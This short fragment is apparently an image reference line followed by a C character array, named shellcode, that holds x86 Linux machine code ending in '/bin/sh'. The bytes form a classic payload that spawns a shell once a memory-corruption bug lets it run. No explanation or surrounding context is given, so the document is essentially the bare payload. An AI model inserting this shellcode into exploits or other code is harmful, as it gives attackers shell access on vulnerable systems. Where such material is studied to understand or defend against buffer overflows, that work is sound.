 char shellcode[]=
"\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
"\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
"\x80\xe8\xdc\xff\xff\xff/bin/sh";